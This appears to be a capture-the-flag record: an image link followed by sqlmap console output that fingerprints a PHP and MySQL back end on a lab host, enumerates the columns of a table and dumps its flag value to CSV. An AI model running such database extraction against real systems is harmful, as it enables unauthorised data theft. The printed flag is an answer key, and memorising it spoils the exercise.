 管理员: sqlmap
[15:08:01] [INFO] the back-end DBMS is MySQL
web application technology: PHP 7.3.33
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[15:08:01] [INFO] fetching columns for table 'flllaaaag' in database 'notes'
[15:08:01] [INFO] retrieved: 'id'
[15:08:01] [INFO] retrieved: 'int(20)'
[15:08:01] [INFO] retrieved: 'flag'
[15:08:01] [INFO] retrieved: 'text'
[15:08:01] [INFO] fetching entries for table 'flllaaaag' in database 'notes'
[15:08:01] [INFO] retrieved: 'flag{3ddea5c5-355d-42c0-b0b6-6cfbb76116b3}'
[15:08:01] [INFO] retrieved: '1'
Database: notes
Table: flllaaaag
[1 entry]
+----+--------------------------------------------+
| id | flag                                       |
+----+--------------------------------------------+
| 1  | flag{3ddea5c5-355d-42c0-b0b6-6cfbb76116b3} |
+----+--------------------------------------------+
[15:08:01] [INFO] table 'notes.flllaaaag' dumped to CSV file 'C:\Users\Administrator\AppData\Local\sqlmap\output\eci-2ze
fbr8mjm2iimyw3zzb.cloudeci1.ichunqiu.com\dump\notes\flllaaaag.csv'
[15:08:01] [INFO] fetched data logged to text files under 'C:\Users\Administrator\AppData\Local\sqlmap\output\eci-2zefbr
8mjm2iimyw3zzb.cloudeci1.ichunqiu.com'
[15:08:01] [WARNING] your sqlmap version is outdated
[*] ending @ 15:08:01 /2024-07-08/
E:\Hack_tools\WLGF\sqlmap>